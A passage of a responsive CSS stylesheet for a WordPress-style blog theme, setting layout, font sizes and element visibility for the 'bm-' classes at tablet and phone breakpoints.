		margin: 5px 0 0;
	}
	
	.bm-foot-right .bm-sub-email input {
		width: 100%;
	}
	
	#bm-foot-wrap {
		margin: 0;
		width: 100%;
	}
	
	.bm-blog-main-grid {
		grid-template-columns: repeat(2, 1fr);
	}
	
	.bm-blog-main-grid .bm-blog-story-img {
		min-height: 200px;
	}
	
	.bm-blog-main-grid .bm-blog-story-img img {
		min-width: 360px;
	}
	
	.bm-blog-main-grid .bm-blog-story-text {
		padding: 10px 30px 30px;
	}
	
	.bm-blog-main-grid .bm-blog-story-text h2 {
		font-size: 1.4rem;
	}
	
	.bm-blog-main-grid .bm-blog-story-text .bm-post-type-img {
		margin: 0 0 0 -19px;
		top: -47px;
	}
	
	.bm-widget-ll-img {
		min-height: 300px;
	}
	
	.bm-widget-ll-img img {
		min-width: 540px;
	}
	
	.bm-widget-ll-text h2 {
		font-size: 1.4rem;
	}
	
	.bm-widget-ll-text p {
		font-size: .875rem;
	}
	
	.bm-widget-ll-text .bm-post-type-img {
		margin: -25px 0 0;
		left: -25px;
		height: 50px;
		width: 50px;
	}
	
	.bm-widget-ll-story:nth-child(2n+2) .bm-post-type-img {
		right: -25px;
	}
	
	.bm-widget-ll-text .bm-post-type-img span {
		font-size: 14px;
		padding: 18px 0 0;
	}
	
	.bm-widget-latest-wrap,
	#bm-blog-main-wrap {
		grid-column-gap: 40px;
	}
	
	.bm-widget-feat-text {
		bottom: 30px;
		left: 30px;
		max-width: 35%;
	}
	
	.bm-widget-feat-text h2 {
		font-size: 2.2rem;
	}
	
	.bm-feat3-cont-in {
		margin: 20px 20px 30px;
		width: calc(100% - 40px);
		height: calc(100% - 50px);
	}
	
	.bm-feat3-logo {
		max-width: 175px;
	}
	
	.bm-feat3-text-wrap {
		padding: 0 20%;
	}
	
	.bm-feat3-title h2 {
		font-size: 2.8rem;
	}

	.bm-widget-trend-grid {
		grid-template-columns: repeat(4, 1fr) 0;
	}
	
	.bm-widget-trend-story:nth-of-type(5) {
		display: none;
	}
	
	.bm-widget-trend-story a {
		grid-row-gap: 15px;
	}
	
	.bm-widget-trend-text:after {
		font-size: 1.5rem;
	}
	
	.bm-widget-trend-text {
		padding: 0 20px;
	}
	
	.bm-widget-trend-text h2 {
		font-size: .8rem;
	}
	
	.bm-blog-main-grid .bm-blog-story-reg:nth-child(3n+1),
	.bm-blog-main-grid .bm-blog-story-reg:nth-child(3n+3) {
		top: auto;
	}
	
	.bm-blog-body .bm-blog-main-grid .bm-blog-story-reg:nth-of-type(2n+1),
	.bm-widget-ad-grid .bm-blog-main-grid .bm-blog-story-reg:nth-of-type(2n+1),
	.bm-blog-main-grid .bm-blog-story-reg:nth-of-type(2n+1) {
		top: 30px;
	}
	
	.bm-widget-latest-side {
		border-top: 1px solid #ccc;
		border-bottom: 1px solid #ccc;
		padding: 20px 0;
	}

	.bm-blog-main-grid,
	.bm-blog-body .bm-blog-main-grid,
	.bm-widget-ad-grid .bm-blog-main-grid {
		margin: 0 0 30px;
	}
	
	.bm-page-content-main {
		padding: 0 30px 30px;
	}
	
	.page .bm-content-main p {
		padding: 0;
	}
	
	.bm-blog-story-noimg .bm-blog-story-text,
	.bm-blog-main-grid .bm-blog-story-noimg .bm-blog-story-text {
		padding: 30px;
	}
	
	.bm-content-main .gallery {
		padding: 0 30px;
	}
	
	nav.bm-fly-nav-menu {
		max-height: calc(100vh - 220px);
	}
	
	#bm-feat4-wrap {
		padding: 0 20px;
		width: 100%;
	}
	
	.bm-feat4-img-wrap {
		margin: 0 0 0 150px;
		width: calc(100% - 150px);
	}
	
	.bm-feat4-text-wrap {
		top: 20px;
		width: 300px;
	}
	
	.bm-feat4-text-wrap h3.bm-cat-bub {
		margin: 0 0 12px;
	}
	
	.bm-feat4-text-wrap span.bm-cat-bub {
		font-size: .65rem;
		padding: 5px 10px;
	}
	
	.bm-feat4-title h2 {
		font-size: 2.2rem;
	}
	
	.bm-widget-home .bm-email-sub-wrap {
		padding: 30px;
	}

}

@media screen and (max-width: 767px) and (min-width: 660px) {

	.bm-main-head-top,
	.bm-nav-menu,
	.bm-nav-soc-wrap,
	.bm-fly-top,
	.bm-blog-story-big-text p,
	.bm-blog-story-text p,
	.bm-alp-side,
	.bm-feat2-text-right p,
	.bm-widget-feat-text p,
	.bm-widget-ll-text p {
		display: none;
	}
	
	#bm-site-grid {
		display: block;
		float: left;
		width: 100%;
	}
	
	.bm-main-body-grid {
		display: block;
		float: left;
		margin: 0;
		width: 100%;
	}
	
	.bm-main-body-cont,
	#bm-home-widget-wrap {
		grid-row-gap: 30px;
	}
	
	.bm-main-body-cont {
		padding: 0 0 30px;
	}
	
	#bm-home-widget-wrap,
	#bm-foot-wrap,
	#bm-blog-main-wrap {
		grid-template-columns: 100%;
		margin: 0 20px;
		width: calc(100% - 40px);
	}
	
	.bm-fly-but-wrap {
		margin: 28px 26px 28px 20px;
	}
	
	span.bm-nav-search-but {
		text-align: right;
	}
	
	.bm-nav-logo-wrap {
		position: relative;
		text-align: center;
	}
	
	.bm-nav-logo {
		opacity: 1;
		top: 0;
	}
	
	.bm-feat1-top-wrap {
		grid-template-columns: repeat(2, 1fr);
	}
	
	.bm-feat1-main-img {
		height: auto;
		min-height: 0;
	}
	
	.bm-feat1-main-img img {
		margin: auto;
		position: relative;
		left: auto;
		right: auto;
		min-width: 0;
	}
	
	.bm-post-type-img {
		margin: 0 0 0 -19px;
		top: -19px;
		width: 38px;
		height: 38px;
	}
	
	.bm-post-type-img span {
		font-size: 14px;
		padding: 12px 0 0;
	}
	
	.bm-blog-story-big-text .bm-post-type-img,
	.bm-blog-story-text .bm-post-type-img {
		margin: -19px 0 0;
		top: 50%;
		left: -19px;
	}
	
	#bm-feat1-wrap .bm-post-type-img {
		top: -47px;
	}
	
	.bm-feat1-main-text {
		padding: 30px;
		width: 325px;
	}
	
	.bm-feat1-main-text span.bm-cat-bub,
	.bm-feat2-text-right span.bm-cat-bub {
		font-size: .65rem;
		padding: 5px 10px;
	}
	
	.bm-feat1-main-text h2 {
		font-size: 2.2rem;
	}
	
	.bm-feat1-main-text p,
	.bm-feat1-sub-text p {
		font-size: .9rem;
	}
	
	.bm-feat1-sub-text h2 {
		font-size: 1.5rem;
	}
	
	.bm-feat1-main-text h3.bm-cat-bub {
		margin: 0 0 10px;
	}
	
	.bm-feat1-main-text h2.bm-stand-title {
		font-size: 1.6rem;
	}
	
	.bm-feat1-main-text p,
	.bm-feat1-sub-text p {
		margin: 5px 0 0;
	}
	
	.bm-feat1-top-wrap article:nth-child(2) .bm-feat1-sub-text,
	.bm-feat1-sub-text {
		padding: 10px 30px 30px;
	}
	
	span.bm-widget-home-title {
		font-size: 1.5rem;
	}
	
	.bm-widget-latest-wrap {
		margin: 30px 0 0;
	}
	
	.bm-widget-latest-wrap {
		grid-template-columns: 100%;
		grid-column-gap: 0;
		grid-row-gap: 30px;
		margin: 30px 0 0;
	}
	
	.bm-blog-story-big-text {
		padding: 20px 20px 20px 40px; 
	}
	
	.bm-blog-story-text {
		padding: 20px 20px 0 40px;
	}
	
	.bm-blog-story-big-text h2,
	.bm-blog-story-text h2 {
		font-size: 1.5rem;
	}
	
	.bm-post-byline {
		font-size: .65rem;
		margin: 10px 0 0;
	}
	
	.bm-widget-latest-wrap {
		grid-template-columns: 100%;
		grid-column-gap: 0;
		grid-row-gap: 30px;
		margin: 30px 0 0;
	}
	
	.bm-blog-story-big-text {
		padding: 20px 20px 20px 40px; 
	}
	
	.bm-blog-story-text {
		padding: 20px 20px 0 40px;
	}
	
	.bm-blog-story-big-text h2,
	.bm-blog-story-text h2 {
		font-size: 1.2rem;
	}
	
	.bm-post-byline {
		font-size: .65rem;
		margin: 10px 0 0;
	}
	
	.bm-widget-latest-side,
	#bm-side-wrap {
		width: 100%;
	}
	
	.bm-email-sub-wrap {
		grid-template-columns: 100%;
		grid-column-gap: 0;
		grid-row-gap: 20px;
		padding: 30px 60px;
	}
	
	span.bm-email-sub-head {
		font-size: 2.4rem;
	}
	
	#bm-blog-main-wrap {
		grid-column-gap: 0;
	}
	
	.bm-auto-post-grid,
	.bm-post-main-grid {
		grid-template-columns: 100%;
		grid-column-gap: 0;
	}
	
	.bm-auto-post-main {
		grid-row-gap: 20px;
	}
	
	.bm-post-head,
	.bm-content-main p,
	.bm-post-bot,
	.bm-post-sub-wrap .bm-email-sub-wrap,
	.bm-post-img-text-main,
	.rwp-review-wrap {
		max-width: none;
	}
	
	.bm-post-head,
	.bm-content-main p,
	.bm-post-bot,
	.bm-post-img-text-main,
	.single .bm-content-main ul,
	.single .bm-content-main ol,
	.single .bm-content-main h1,
	.single .bm-content-main h2,
	.single .bm-content-main h3,
	.single .bm-content-main h4,
	.single .bm-content-main h5,
	.single .bm-content-main h6,
	.rwp-review-wrap {
		padding: 0 20px;
	}
	
	.bm-content-main p,
	.bm-content-main ul li,
	.bm-content-main ol li {
		font-size: 1rem;
	}
	
	.single .bm-content-main ul,
	.single .bm-content-main ol {
		padding: 0 20px 20px;
	}
	
	.wp-caption.alignleft {
		margin: 20px 20px 20px 0;
	}
	
	.wp-caption.alignright {
		margin: 20px 0 20px 20px;
	}
	
	.wp-caption.alignleft p.wp-caption-text,
	.wp-caption.alignright p.wp-caption-text {
		padding: 8px 20px 0;
	}
	
	.bm-post-sub-wrap .bm-email-sub-wrap {
		padding: 20px;
	}
	
	.bm-post-head-wrap {
		padding: 30px 0;
	}
	
	h1.bm-post-title {
		font-size: 2.7rem;
	}
	
	span.bm-post-excerpt {
		font-size: 1.1rem;
	}
	
	.bm-content-main blockquote {
		margin: 20px 20px 20px 30px;
	}
	
	.bm-content-main blockquote p {
		font-size: 1.7rem;
	}
	
	.bm-post-more-wrap {
		margin: 30px 20px 0;
		width: calc(100% - 40px);
	}
	
	#bm-post-bot-ad {
		margin: 15px 0 0;
		width: 100%;
	}
	
	.bm-post-more-text p {
		font-size: .9rem;
	}
	
	#bm-side-wrap {
		margin: 40px 0 0;
		border-top: 1px solid #ccc;
		padding: 20px 0 0;
	}
	
	.bm-post-main-grid .bm-post-content {
		grid-template-columns: 62px auto;
		grid-column-gap: 20px;
	}
	
	.bm-post-soc-wrap {
		margin: 0 0 0 20px;
	}
	
	.bm-authors-left {
		width: 170px;
	}
	
	.bm-authors-text {
		grid-row-gap: 15px;
	}
	
	span.bm-authors-name a {
		font-size: 2rem;
	}
	
	p.bm-authors-desc {
		font-size: 1.1rem;
	}
	
	#bm-author-page-top {
		padding: 30px;
	}
	
	.bm-author-top {
		grid-column-gap: 30px;
	}
	
	#bm-author-top-left {
		width: 150px;
	}
	
	h1.bm-author-top-head {
		font-size: 2.4rem;
	}
	
	.woocommerce .woocommerce-breadcrumb {
		margin: 20px;
		padding: 0 0 10px;
	}
	
	.bm-woo-main-grid {
		grid-column-gap: 20px;
		padding: 20px;
	}
	
	.bm-sub-pop-wrap .bm-sub-pop-main {
		padding: 0 20px;
	}
	
	#bm-feat2-wrap,
	#bm-feat3-wrap {
		max-height: 570px;
	}

	.bm-feat2-img-wrap img,
	.bm-feat3-img-wrap img {
		min-width: 1024px;
	}
	
	.bm-feat2-border {
		left: 20px;
		right: 20px;
		top: 20px;
		width: calc(100% - 40px);
		height: calc(100% - 40px);
	}
	
	.bm-feat2-text-wrap {
		padding: 44px 0 20px 44px;
		width: 42%;
	}
	
	.bm-feat2-text-left {
		width: 70%;
	}
	
	.bm-feat2-text-right h2 {
		font-size: 2.3rem;
	}
	
	.bm-alp-soc-reg {
		display: block;
	}
	
	.bm-post-img-text-wrap {
		padding: 50px 0 20px;
	}
	
	.bm-post-img-text-main h3.bm-post-cat {
		margin: 0 0 10px;
	}
	
	.bm-post-img-text-main span.bm-post-cat {
		font-size: .9rem;
	}
	
	.bm-post-img-text-main h1.bm-post-title {
		font-size: 2.1rem;
	}
	
	.bm-post-img-text-main span.bm-post-excerpt {
		line-height: 1.35;
		margin: 5px 0 0;
	}
	
	#bm-foot-wrap {
		margin: 0;
		width: 100%;
	}
	
	.bm-foot-marg {
		padding: 0 20px;
	}
	
	.bm-foot-right .bm-sub-email input {
		width: 100%;
	}
	
	.bm-blog-main-grid {
		grid-template-columns: repeat(2, 1fr);
	}
	
	.bm-blog-main-grid .bm-blog-story-img {
		min-height: 200px;
	}
	
	.bm-blog-main-grid .bm-blog-story-img img {
		min-width: 360px;
	}
	
	.bm-blog-main-grid .bm-blog-story-text {
		padding: 10px 30px 30px;
	}
	
	.bm-blog-main-grid .bm-blog-story-text h2 {
		font-size: 1.3rem;
	}
	
	.bm-blog-main-grid .bm-blog-story-text .bm-post-type-img {
		margin: 0 0 0 -19px;
		top: -47px;
	}
	
	.bm-widget-ll-img {
		min-height: 250px;
	}
	
	.bm-widget-ll-img img {
		min-width: 450px;
	}
	
	.bm-widget-ll-text h2 {
		font-size: 1.3rem;
	}
	
	.bm-widget-ll-text .bm-post-type-img {
		margin: -19px 0 0;
		left: -19px;
		height: 38px;
		width: 38px;
	}
	
	.bm-widget-ll-story:nth-child(2n+2) .bm-post-type-img {
		right: -19px;
	}
	
	.bm-widget-ll-text .bm-post-type-img span {
		font-size: 14px;
		padding: 12px 0 0;
	}
	
	.bm-widget-latest-wrap,
	#bm-blog-main-wrap {
		grid-column-gap: 40px;
	}
	
	.bm-widget-feat-text {
		bottom: 30px;
		left: 30px;
		max-width: 35%;
	}
	
	.bm-widget-feat-text h3.bm-cat-bub {
		margin: 0 0 10px;
	}
	
	.bm-widget-feat-text span.bm-cat-bub {
		font-size: .65rem;
		padding: 5px 10px;
	}
	
	.bm-widget-feat-text h2 {
		font-size: 1.9rem;
	}
	
	.bm-feat3-cont-in {
		margin: 20px 20px 30px;
		width: calc(100% - 40px);
		height: calc(100% - 50px);
	}
	
	.bm-feat3-logo {
		max-width: 175px;
	}
	
	.bm-feat3-text-wrap {
		padding: 0 20%;
	}
	
	.bm-feat3-title h2 {
		font-size: 2.4rem;
	}
	
	.bm-widget-trend-grid {
		grid-template-columns: repeat(3, 1fr) 0 0;
	}
	
	.bm-widget-trend-story:nth-of-type(4),
	.bm-widget-trend-story:nth-of-type(5) {
		display: none;
	}
	
	.bm-widget-trend-story a {
		grid-row-gap: 15px;
	}
	
	.bm-widget-trend-text:after {
		font-size: 1.5rem;
	}
	
	.bm-widget-trend-text {
		padding: 0 20px;
	}
	
	.bm-widget-trend-text h2 {
		font-size: .8rem;
	}
	
	.bm-blog-main-grid .bm-blog-story-reg:nth-child(3n+1),
	.bm-blog-main-grid .bm-blog-story-reg:nth-child(3n+3) {
		top: auto;
	}
	
	.bm-blog-main-grid .bm-blog-story-reg:nth-of-type(2n+1) {
		top: 30px;
	}
	
	.bm-widget-latest-side {
		border-top: 1px solid #ccc;
		border-bottom: 1px solid #ccc;
		padding: 20px 0;
	}
	
	.bm-blog-main-grid .bm-blog-story-reg:nth-child(3n+1),
	.bm-blog-main-grid .bm-blog-story-reg:nth-child(3n+3) {
		top: auto;
	}
	
	.bm-blog-body .bm-blog-main-grid .bm-blog-story-reg:nth-of-type(2n+1),
	.bm-widget-ad-grid .bm-blog-main-grid .bm-blog-story-reg:nth-of-type(2n+1),
	.bm-blog-main-grid .bm-blog-story-reg:nth-of-type(2n+1) {
		top: 30px;
	}
	
	.bm-widget-latest-side {
		border-top: 1px solid #ccc;
		border-bottom: 1px solid #ccc;
		padding: 20px 0;
	}
	
	.bm-blog-main-grid,
	.bm-blog-body .bm-blog-main-grid,
	.bm-widget-ad-grid .bm-blog-main-grid {
		margin: 0 0 30px;
	}

	.bm-page-content-main {
		padding: 0 30px 30px;
	}
	
	.page .bm-content-main p {
		padding: 0;
	}
	
	.bm-blog-story-noimg .bm-blog-story-text,
	.bm-blog-main-grid .bm-blog-story-noimg .bm-blog-story-text {
		padding: 30px;
	}
	
	.bm-content-main .gallery {
		padding: 0 30px;
	}
	
	nav.bm-fly-nav-menu {
		max-height: calc(100vh - 220px);
	}
	
	#bm-feat4-wrap {
		padding: 0 20px;
		width: 100%;
	}
	
	.bm-feat4-img-wrap {
		margin: 0 0 0 100px;
		width: calc(100% - 100px);
	}
	
	.bm-feat4-text-wrap {
		top: 20px;
		width: 220px;
	}
	
	.bm-feat4-text-wrap h3.bm-cat-bub {
		margin: 0 0 10px;
	}
	
	.bm-feat4-text-wrap span.bm-cat-bub {
		font-size: .65rem;
		padding: 5px 10px;
	}
	
	.bm-feat4-title h2 {
		font-size: 1.6rem;
	}
	
	.bm-widget-home .bm-email-sub-wrap {
		padding: 30px;
	}

}

@media screen and (max-width: 659px) and (min-width: 600px) {

	.bm-main-head-top,
	.bm-nav-menu,
	.bm-nav-soc-wrap,
	.bm-fly-top,
	.bm-feat1-main-text p,
	.bm-feat1-sub-text p,
	.bm-blog-story-big-text p,
	.bm-blog-story-text p,
	.bm-alp-side,
	#bm-woo-side-wrap,
	.bm-feat2-text-right p,
	.bm-widget-feat-text p,
	.bm-widget-ll-text p {
		display: none;
	}
	
	#bm-site-grid {
		display: block;
		float: left;
		width: 100%;
	}
	
	.bm-main-body-grid {
		display: block;
		float: left;
		margin: 0;
		width: 100%;
	}
	
	.bm-main-body-cont,
	#bm-home-widget-wrap {
		grid-row-gap: 30px;
	}
	
	.bm-main-body-cont {
		padding: 0 0 30px;
	}
	
	#bm-home-widget-wrap,
	#bm-foot-wrap,
	#bm-blog-main-wrap {
		grid-template-columns: 100%;
		margin: 0 20px;
		width: calc(100% - 40px);
	}
	
	.bm-fly-but-wrap {
		margin: 28px 26px 28px 20px;
	}
	
	span.bm-nav-search-but {
		text-align: right;
	}
	
	.bm-nav-logo-wrap {
		position: relative;
		text-align: center;
	}
	
	.bm-nav-logo {
		opacity: 1;
		top: 0;
	}
	
	.bm-feat1-top-wrap {
		grid-template-columns: repeat(2, 1fr);
	}
	
	.bm-feat1-main-img {
		height: auto;
		min-height: 0;
	}
	
	.bm-feat1-main-img img {
		margin: auto;
		position: relative;
		left: auto;
		right: auto;
		min-width: 0;
	}
	
	#bm-feat1-wrap .bm-post-type-img {
		top: -47px;
	}
	
	.bm-feat1-main-text {
		padding: 30px;
		width: 300px;
	}
	
	.bm-feat1-main-text span.bm-cat-bub,
	.bm-feat2-text-right span.bm-cat-bub {
		font-size: .65rem;
		padding: 5px 10px;
	}
	
	.bm-feat1-main-text h2 {
		font-size: 1.9rem;
	}
	
	.bm-feat1-sub-text h2 {
		font-size: 1.2rem;
	}
	
	.bm-feat1-main-text h3.bm-cat-bub {
		margin: 0 0 10px;
	}
	
	.bm-feat1-main-text h2.bm-stand-title {
		font-size: 1.7rem;
	}
	
	.bm-post-byline {
		font-size: .65rem;
	}
	
	.bm-feat1-top-wrap article:nth-child(2) .bm-feat1-sub-text,
	.bm-feat1-sub-text {
		padding: 10px 30px 30px;
	}
	
	.bm-post-type-img {
		margin: 0 0 0 -19px;
		top: -19px;
		width: 38px;
		height: 38px;
	}
	
	.bm-post-type-img span {
		font-size: 14px;
		padding: 12px 0 0;
	}
	
	.bm-blog-story-big-text .bm-post-type-img,
	.bm-blog-story-text .bm-post-type-img {
		margin: -19px 0 0;
		top: 50%;
		left: -19px;
	}
	
	span.bm-widget-home-title {
		font-size: 1.5rem;
	}
	
	.bm-widget-latest-wrap {
		grid-template-columns: 100%;
		grid-column-gap: 0;
		grid-row-gap: 30px;
		margin: 30px 0 0;
	}
	
	.bm-blog-story-big-text {
		padding: 20px 20px 20px 40px; 
	}
	
	.bm-blog-story-text {
		padding: 20px 20px 0 40px;
	}
	
	.bm-blog-story-big-text h2,
	.bm-blog-story-text h2 {
		font-size: 1.1rem;
	}
	
	.bm-post-byline {
		font-size: .65rem;
		margin: 10px 0 0;
	}
	
	.bm-widget-latest-side,
	#bm-side-wrap {
		width: 100%;
	}
	
	.bm-email-sub-wrap {
		grid-template-columns: 100%;
		grid-column-gap: 0;
		grid-row-gap: 20px;
		padding: 30px 60px;
	}
	
	span.bm-email-sub-head {
		font-size: 2.1rem;
	}
	
	p.bm-email-sub-text {
		font-size: 1rem;
	}
	
	.bm-sub-email input {
		width: 100%;
	}
	
	#bm-blog-main-wrap {
		grid-column-gap: 0;
	}
	
	.bm-auto-post-grid,
	.bm-post-main-grid {
		grid-template-columns: 100%;
		grid-column-gap: 0;
	}
	
	.bm-auto-post-main {
		grid-row-gap: 20px;
	}
	
	.bm-post-head,
	.bm-content-main p,
	.bm-post-bot,
	.bm-post-sub-wrap .bm-email-sub-wrap,
	.bm-post-img-text-main,
	.rwp-review-wrap {
		max-width: none;
	}
	
	.bm-post-head,
	.bm-content-main p,
	.bm-post-bot,
	.bm-post-img-text-main,
	.single .bm-content-main ul,
	.single .bm-content-main ol,
	.single .bm-content-main h1,
	.single .bm-content-main h2,
	.single .bm-content-main h3,
	.single .bm-content-main h4,
	.single .bm-content-main h5,
	.single .bm-content-main h6,
	.rwp-review-wrap {
		padding: 0 20px;
	}
	
	.bm-content-main p,
	.bm-content-main ul li,
	.bm-content-main ol li {
		font-size: 1rem;
	}
	
	.single .bm-content-main ul,
	.single .bm-content-main ol {
		padding: 0 20px 20px;
	}
	
	.wp-caption.alignleft {
		margin: 20px 20px 20px 0;
	}
	
	.wp-caption.alignright {
		margin: 20px 0 20px 20px;
	}
	
	.wp-caption.alignleft p.wp-caption-text,
	.wp-caption.alignright p.wp-caption-text {
		padding: 8px 20px 0;
	}
	
	.bm-post-sub-wrap .bm-email-sub-wrap {
		padding: 20px;
	}
	
	.bm-post-head-wrap {
		padding: 30px 0;
	}
	
	span.bm-post-cat {
		font-size: .9rem;
	}
	
	h1.bm-post-title {
		font-size: 2.5rem;
	}
	
	span.bm-post-excerpt {
		font-size: 1.1rem;
	}
	
	.bm-content-main blockquote {
		margin: 20px;
		width: calc(40% - 40px);
	}
	
	.bm-content-main blockquote p {
		font-size: 1.7rem;
	}
	
	.bm-post-more-wrap {
		margin: 30px 20px 0;
		width: calc(100% - 40px);
	}
	
	#bm-post-bot-ad {
		margin: 15px 0 0;
		width: 100%;
	}
	
	.bm-post-more-grid {
		grid-template-columns: repeat(2, 1fr);
	}
	
	#bm-side-wrap {
		margin: 40px 0 0;
		border-top: 1px solid #ccc;
		padding: 20px 0 0;
	}
	
	.bm-post-main-grid .bm-post-content {
		grid-template-columns: 62px auto;
		grid-column-gap: 20px;
	}
	
	.bm-post-soc-wrap {
		margin: 0 0 0 20px;
	}
	
	.bm-authors-left {
		width: 150px;
	}
	
	.bm-authors-text {
		grid-row-gap: 15px;
	}
	
	span.bm-authors-name a {
		font-size: 2rem;
	}
	
	p.bm-authors-desc {
		font-size: 1.1rem;
	}
	
	#bm-author-page-top {
		padding: 30px;
	}
	
	.bm-author-top {
		grid-column-gap: 30px;
	}
	
	#bm-author-top-left {
		width: 150px;
	}
	
	h1.bm-author-top-head {
		font-size: 2.2rem;
	}
	
	span.bm-author-page-desc {
		font-size: 1.1rem;
	}
	
	.woocommerce .woocommerce-breadcrumb {
		margin: 20px;
		padding: 0 0 10px;
	}
	
	.bm-woo-main-grid {
		grid-template-columns: 100%;
		grid-column-gap: 0;
		padding: 20px;
	}
	
	.bm-sub-pop-wrap .bm-sub-pop-main {
		padding: 0 20px;
	}
	
	#bm-feat2-wrap,
	#bm-feat3-wrap {
		max-height: 570px;
	}

	.bm-feat2-img-wrap img,
	.bm-feat3-img-wrap img {
		min-width: 1024px;
	}
	
	.bm-feat2-border {
		left: 20px;
		right: 20px;
		top: 20px;
		width: calc(100% - 40px);
		height: calc(100% - 40px);
	}
	
	.bm-feat2-text-wrap {
		padding: 44px 0 20px 44px;
		width: 42%;
	}
	
	.bm-feat2-text-left {
		width: 70%;
	}
	
	.bm-feat2-text-right h2 {
		font-size: 2.3rem;
	}
	
	.bm-alp-soc-reg {
		display: block;
	}
	
	.bm-post-img-text-wrap {
		padding: 50px 0 20px;
	}
	
	.bm-post-img-text-main h3.bm-post-cat {
		margin: 0 0 10px;
	}
	
	.bm-post-img-text-main span.bm-post-cat {
		font-size: .9rem;
	}
	
	.bm-post-img-text-main h1.bm-post-title {
		font-size: 1.9rem;
	}
	
	.bm-post-img-text-main span.bm-post-excerpt {
		line-height: 1.35;
		margin: 5px 0 0;
	}
	
	#bm-foot-wrap {
		margin: 0;
		width: 100%;
	}
	
	.bm-foot-top {
		padding: 40px 0;
	}
	
	.bm-foot-marg {
		padding: 0 20px;
	}
	
	.bm-foot-right .bm-sub-email input {
		width: 100%;
	}
	
	.bm-widget-ll-img {
		min-height: 0;
	}
	
	.bm-widget-ll-img img {
		margin: 0;
		position: relative;
		left: auto;
		right: auto;
		min-width: 0;
	}
	
	.bm-blog-main-grid {
		grid-template-columns: repeat(2, 1fr);
	}
	
	.bm-blog-main-grid .bm-blog-story-img {
		min-height: 200px;
	}
	
	.bm-blog-main-grid .bm-blog-story-img img {
		min-width: 360px;
	}
	
	.bm-blog-main-grid .bm-blog-story-text {
		padding: 10px 30px 30px;
	}
	
	.bm-blog-main-grid .bm-blog-story-text h2 {
		font-size: 1.2rem;
	}
	
	.bm-blog-main-grid .bm-blog-story-text .bm-post-type-img {
		margin: 0 0 0 -19px;
		top: -47px;
	}
	
	.bm-widget-ll-story a {
		grid-template-columns: 100%;
	}
	
	.bm-widget-ll-story:nth-child(2n+2) .bm-widget-ll-img,
	.bm-widget-ll-story:nth-child(2n+2) .bm-widget-ll-text {
	-webkit-transform: translate3d(0,0,0);
	   -moz-transform: translate3d(0,0,0);
	    -ms-transform: translate3d(0,0,0);
	     -o-transform: translate3d(0,0,0);
			transform: translate3d(0,0,0);
	}
	
	.bm-widget-ll-img:after {
		content: '';
		background: #fff;
		position: absolute;
		left: 0;
		bottom: -120px;
		transform: skewY(5deg);
		width: 100%;
		height: 150px;
	}
	
	.bm-widget-ll-text {
		padding: 10px 35px 35px;
	}
	
	.bm-widget-ll-text h2 {
		font-size: 1.5rem;
	}
	
	.bm-widget-ll-text .bm-post-type-img {
		margin: 0 0 0 -19px;
		left: 50%;
		top: -47px;
		height: 38px;
		width: 38px;
	}
	
	.bm-widget-ll-story:nth-child(2n+2) .bm-post-type-img {
		right: auto;
		left: 50%;
	}
	
	.bm-widget-ll-text .bm-post-type-img span {
		font-size: 14px;
		padding: 12px 0 0;
	}
	
	.bm-widget-feat-text {
		bottom: 30px;
		left: 30px;
		max-width: 35%;
	}
	
	.bm-widget-feat-text h3.bm-cat-bub {
		margin: 0 0 10px;
	}
	
	.bm-widget-feat-text span.bm-cat-bub {
		font-size: .65rem;
		padding: 5px 10px;
	}
	
	.bm-widget-feat-text h2 {
		font-size: 1.8rem;
	}
	
	.bm-feat3-cont-in {
		margin: 20px 20px 30px;
		width: calc(100% - 40px);
		height: calc(100% - 50px);
	}
	
	.bm-feat3-logo {
		max-width: 150px;
	}
	
	.bm-feat3-text-wrap {
		padding: 0 20%;
	}
	
	.bm-feat3-title h2 {
		font-size: 2.4rem;
	}
	
	.bm-widget-trend-wrap {
		margin: 20px 0 0;
	}
	
	.bm-widget-trend-grid {
		grid-template-columns: repeat(3, 1fr) 0 0;
	}
	
	.bm-widget-trend-story a {
		grid-row-gap: 15px;
	}
	
	.bm-widget-trend-text:after {
		font-size: 1.5rem;
	}
	
	.bm-widget-trend-text {
		padding: 0 20px;
	}
	
	.bm-widget-trend-text h2 {
		font-size: .8rem;
	}
	
	.bm-blog-main-grid .bm-blog-story-reg:nth-child(3n+1),
	.bm-blog-main-grid .bm-blog-story-reg:nth-child(3n+3) {
		top: auto;
	}
	
	.bm-blog-main-grid .bm-blog-story-reg:nth-of-type(2n+1) {
		top: 30px;
	}
	
	.bm-widget-latest-side {
		border-top: 1px solid #ccc;
		border-bottom: 1px solid #ccc;
		padding: 20px 0;
	}
	
	.bm-blog-main-grid .bm-blog-story-reg:nth-child(3n+1),
	.bm-blog-main-grid .bm-blog-story-reg:nth-child(3n+3) {
		top: auto;
	}
	
	.bm-blog-body .bm-blog-main-grid .bm-blog-story-reg:nth-of-type(2n+1),
	.bm-widget-ad-grid .bm-blog-main-grid .bm-blog-story-reg:nth-of-type(2n+1),
	.bm-blog-main-grid .bm-blog-story-reg:nth-of-type(2n+1) {
		top: 30px;
	}
	
	.bm-widget-latest-side {
		border-top: 1px solid #ccc;
		border-bottom: 1px solid #ccc;
		padding: 20px 0;
	}
	
	.bm-blog-main-grid,
	.bm-blog-body .bm-blog-main-grid,
	.bm-widget-ad-grid .bm-blog-main-grid {
		margin: 0 0 30px;
	}
	
	.span.bm-cat-bub {
		font-size: .65rem;
	}
	
	.bm-page-content-main {
		padding: 0 30px 30px;
	}
	
	.page .bm-content-main p {
		padding: 0;
	}
	
	.bm-blog-story-noimg .bm-blog-story-text,
	.bm-blog-main-grid .bm-blog-story-noimg .bm-blog-story-text {
		padding: 30px;
	}
	
	.bm-content-main .gallery {
		padding: 0 30px;
	}
	
	nav.bm-fly-nav-menu {
		max-height: calc(100vh - 220px);
	}
	
	#bm-feat4-wrap {
		padding: 0 20px;
		width: 100%;
	}
	
	.bm-feat4-img-wrap {
		margin: 0 0 0 100px;
		width: calc(100% - 100px);
	}
	
	.bm-feat4-text-wrap {
		top: 20px;
		width: 220px;
	}
	
	.bm-feat4-text-wrap h3.bm-cat-bub {
		margin: 0 0 10px;
	}
	
	.bm-feat4-text-wrap span.bm-cat-bub {
		font-size: .65rem;
		padding: 5px 10px;
	}
	
	.bm-feat4-title h2 {
		font-size: 1.6rem;
	}
	
	.bm-widget-home .bm-email-sub-wrap {
		padding: 30px;
	}
	
}

@media screen and (max-width: 599px) and (min-width: 480px) {

	.bm-main-head-top,
	.bm-nav-menu,
	.bm-nav-soc-wrap,
	.bm-fly-top,
	.bm-feat1-main-text p,
	.bm-feat1-sub-text p,
	.bm-blog-story-big-text p,
	.bm-blog-story-text p,
	.bm-alp-side,
